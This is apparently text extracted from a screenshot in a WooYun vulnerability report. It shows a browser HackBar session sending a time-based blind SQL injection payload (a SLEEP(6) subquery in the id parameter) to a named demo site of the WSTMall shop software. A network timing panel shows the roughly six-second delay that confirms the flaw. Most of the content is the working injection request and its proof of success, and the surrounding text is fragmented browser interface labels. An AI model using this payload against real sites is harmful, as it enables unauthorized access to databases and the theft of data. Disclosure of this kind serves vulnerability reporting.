 demo.wstmall.com/index.php/home/goods_appraises/getappraise/?id=1 AND (SELECT * FROM (SELECT(SLEEP(6)
Google <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://demo.wstmall.com/index.php/home/goods_appraises/getappraise/?id=1 AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'
Split URL
Execute
Enable Post data Enable Referrer
:(
页面错误！请稍后再试～
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 消息头 Cookie 参数 响应 耗时 预览
404 GET /index.php/home/goods_appraises/getapprais… demo.wstmall.com html 1.27 KB 1.22 K
DNS 解析: → 0 ms
连接: → 31 ms
发送: → 0 ms
等待: → 6203 ms
接收: → 0 ms
www.wooyun.org